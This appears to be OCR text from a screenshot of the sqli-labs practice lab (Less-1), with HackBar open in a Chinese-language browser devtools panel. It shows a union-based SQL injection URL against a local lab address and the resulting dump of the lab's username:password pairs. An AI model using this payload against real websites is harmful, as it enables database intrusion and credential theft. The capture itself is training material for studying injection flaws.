 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1
Your Password:3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.137.218:8088/Less-1/?id=0' union select 1,group_concat(username,0x3a,password),3 from users --+
Split URL
Execute